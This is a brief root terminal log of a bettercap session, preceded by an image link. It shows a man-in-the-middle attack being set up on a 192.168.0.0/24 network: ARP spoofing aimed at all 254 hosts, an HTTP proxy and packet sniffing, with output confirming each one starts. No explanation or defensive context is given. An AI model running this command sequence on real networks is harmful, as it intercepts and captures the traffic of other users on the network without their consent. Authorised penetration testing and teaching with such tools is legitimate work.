 root@sun:~# bettercap
bettercap v2.24.1 (built for linux amd64 with go1.10.4) [type 'help' for a list of commands]
192.168.0.0/24 > 192.168.0.104 » set arp.spoof.targets 192.168.0.1-254
192.168.0.0/24 > 192.168.0.104 » http.proxy on
[21:58:28] [sys.log] [inf] http.proxy enabling forwarding.
192.168.0.0/24 > 192.168.0.104 » [21:58:28] [sys.log] [inf] http.proxy started on 192.168.0.104:8080 (sslstrip disabled)
192.168.0.0/24 > 192.168.0.104 » net.sniff on
[21:58:33] [sys.log] [inf] net.sniff starting net.recon as a requirement for net.sniff
192.168.0.0/24 > 192.168.0.104 » arp.spoof on
192.168.0.0/24 > 192.168.0.104 » [21:58:40] [sys.log] [inf] arp.spoof arp spoofer started, probing 254 targets.
192.168.0.0/24 > 192.168.0.104 »